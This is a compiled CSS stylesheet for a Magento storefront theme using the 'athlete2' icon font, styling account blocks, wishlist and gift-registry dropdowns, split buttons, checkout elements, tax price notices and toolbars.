.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: #ffe51e;
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.header__item-account .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
